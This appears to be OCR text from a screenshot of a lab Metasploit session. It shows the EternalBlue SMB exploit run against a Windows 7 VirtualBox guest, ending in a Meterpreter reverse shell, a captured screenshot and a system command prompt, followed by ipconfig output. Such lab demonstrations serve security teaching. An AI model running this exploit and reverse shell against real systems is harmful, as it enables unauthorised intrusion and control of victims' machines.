 Applications Places Terminal Sun May 28, 12:20:31 PM 1 00:06:06
root@kamal: ~
File Edit View Search Terminal Help
msf exploit(etternalblue) > exploit
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 172.158.176.241:4444
[*] 172.158.13.40:445 - Connecting to target for exploitation.
[+] 172.158.13.40:445 - Connection established for exploitation.
[*] 172.158.13.40:445 - Trying exploit with 12 Groom Allocations.
[*] 172.158.13.40:445 - Sending all but last fragment of exploit packet
[*] 172.158.13.40:445 - Starting non-paged pool grooming
[+] 172.158.13.40:445 - Sending SMBv2 buffers
[+] 172.158.13.40:445 - Closing SMBv1 connection creating free hole adjace
nt to SMBv2 buffer.
[*] 172.158.13.40:445 - Sending final SMBv2 buffers.
[*] 172.158.13.40:445 - Sending last fragment of exploit packet!
[*] 172.158.13.40:445 - Receiving response from exploit packet
[+] 172.158.13.40:445 - ETERNALBLUE overwrite completed successfully (0xC0
00000D)!
[*] 172.158.13.40:445 - Sending egg to corrupted connection.
[*] 172.158.13.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (1189423 bytes) to 172.158.13.40
[*] Meterpreter session 1 opened (172.158.176.241:4444 -> 172.158.13.40:49
581) at 2017-05-28 12:19:34 +0530
[+] 172.158.13.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=
[+] 172.158.13.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=
[+] 172.158.13.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/MotfUCOs.jpeg
meterpreter > shell
Process 2508 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
win7 [Running] - Oracle VM VirtualBox
Recycle Bin
Acrobat.com
Adobe Reade...
9
elect C:\Windows\system32\cmd.exe
ernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::4032:20eb:2544:3c4d%11
IPv4 Address. . . . . . . . . . . : 172.158.13.40
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 172.158.1.1
nel adapter isatap.{E11346D6-0010-4761-A2F1-D95C8E38FF15}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
nel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:9d38:6abd:ce9:900:5361:f2d7
Link-local IPv6 Address . . . . . : fe80::ce9:900:5361:f2d7%14
Default Gateway . . . . . . . . . :
nel adapter 6TO4 Adapter:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2002:ac9e:d28::ac9e:d28
msf.mcl
Windows 7
Build 7600
This copy of Windows is not genuine
12:20 PM
5/28/2017